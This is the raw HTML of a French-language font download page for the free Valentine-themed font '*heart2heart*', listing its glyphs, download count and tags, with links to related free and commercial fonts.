<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,418</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,869,113</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial">Commercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial" class="category_title_sidebar">Commercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">111645</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,418</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,869,113</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/South-Dakota-Demo.font" title="South Dakota Demo Polices">South Dakota Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Windmill.font" title="Windmill Polices">Windmill</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Porgetas-Free-Regular.font" title="Porgetas Free Regular Polices">Porgetas Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Roselites-Free-Regular.font" title="Roselites Free Regular Polices">Roselites Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Matterna.font" title="Matterna Polices">Matterna</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lofista-Personal-Use.font" title="Lofista - Personal Use Polices">Lofista - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinkmatte.font" title="Pinkmatte Polices">Pinkmatte</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Monoline.font" title="Lovely Monoline Polices">Lovely Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penguin.font" title="Penguin Polices">Penguin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Soft-Cantle-Personal-Use.font" title="Soft Cantle Personal Use Polices">Soft Cantle Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brush-Marker-Regular.font" title="Brush Marker Regular Polices">Brush Marker Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby Polices">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie Polices">Cupcakie Cupcakie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NotDot.font" title="NotDot Polices">NotDot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flamboyan.font" title="Flamboyan Polices">Flamboyan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Juletany.font" title="Juletany Polices">Juletany</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BlacklockSignature.font" title="BlacklockSignature Polices">BlacklockSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bitter-Signature-DEMO-DEMO.font" title="Bitter Signature DEMO! DEMO! Polices">Bitter Signature DEMO! DEMO!</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- *heart2heart* Polices -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Accueil</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Valentine.html" class="freefontsbreadcrumblink" title="Valentine">Valentine</a></span>
	<span class="webfontsbreadcrumb">/ *heart2heart*</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">*heart2heart* Polices</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Ajoutée <strong>Apr 12 2011</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/heart2heart.font.rate" id="rate" title="*heart2heart* Polices Vote  PAS NOTÉES" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Notez-le</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/heart2heart.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/heart2heart.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/heart2heart.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/heart2heart.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/heart2heart.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart.webp" style="margin-left:16px;vertical-align: middle;" alt="*heart2heart* Polices" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/heart2heart.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personnaliser preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/heart2heart.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="*heart2heart* Polices Télécharger"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Télécharger</span></a>
							 <a href="https://webfonts.ffonts.net/heart2heart.font" title="*heart2heart* Polices Télécharger" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="*heart2heart* Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">*heart2heart* Description</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Téléchargements:</b> 12,536</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">heart2heart.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span> *heart2heart*  </li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 001.000</li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 82</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> Non</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/heart2heart" title="heart2heart Polices Recherche">heart2heart</a></li> <li><a href="/tag/0/regular" title="regular Polices Recherche">regular</a></li> <li><a href="/tag/0/version" title="version Polices Recherche">version</a></li> <li><a href="/tag/0/001" title="001 Polices Recherche">001</a></li> <li><a href="/tag/0/000" title="000 Polices Recherche">000</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Polices Recherche">fontspecific</a></li> <li><a href="/tag/0/anke" title="anke Polices Recherche">anke</a></li> <li><a href="/tag/0/arnold" title="arnold Polices Recherche">arnold</a></li> <li><a href="/tag/0/www" title="www Polices Recherche">www</a></li> <li><a href="/tag/0/art" title="art Polices Recherche">art</a></li> <li><a href="/tag/0/donation" title="donation Polices Recherche">donation</a></li> <li><a href="/tag/0/ware" title="ware Polices Recherche">ware</a></li> <li><a href="/tag/0/valentine" title="valentine Polices Recherche">valentine</a></li> 
						<li><a href="/date/0/2011-04-12" title="2011-04-12">2011-04-12</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">*heart2heart* MAJUSCULES</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heartA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heartA.webp" alt="*heart2heart* Polices MAJUSCULES"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">*heart2heart* MINUSCULES</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2hearta.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2hearta.webp" alt="*heart2heart* Polices MINUSCULES"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">*heart2heart* AUTRES CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart0.webp" alt="*heart2heart* Polices AUTRES CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart_example_1.webp" alt="*heart2heart* Polices examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart_example_2.webp" alt="*heart2heart* Polices examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/H/heart2heart_example_3.webp" alt="*heart2heart* Polices examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/heart2heart.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="*heart2heart* Polices Télécharger" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Télécharger</span></a>
					<span class="downloadsfont_css">12,536 Téléchargements</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Polices Gratuit Télécharger</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/POLARFRI_KG.font" title="POLARFRI_KG" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">POLARFRI_KG</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/KR-Nghts-Brew1.font" title="KR Nght's Brew!" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">KR Nght's Brew!</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Polices</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Drianh-Decorative-1.font" target="_blank" rel="noopener" title="Drianh Decorative 1" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Drianh Decorative 1</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Ghab-Bubble-Speech-2.font" target="_blank" rel="noopener" title="Ghab Bubble Speech 2" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Ghab Bubble Speech 2</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://fr.ffonts.net">Polices</a> <span class="webfontsbreadcrumb">/</span> heart2heart Commercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fblack-italic-arrieta-678311" title="Arrieta Black Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Arrieta Black Italic Commercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fblack-italic-arrieta-678311" target="_blank" title="Arrieta Black Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/R/Arrieta-Black-Italic.webp" alt="Arrieta Black Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
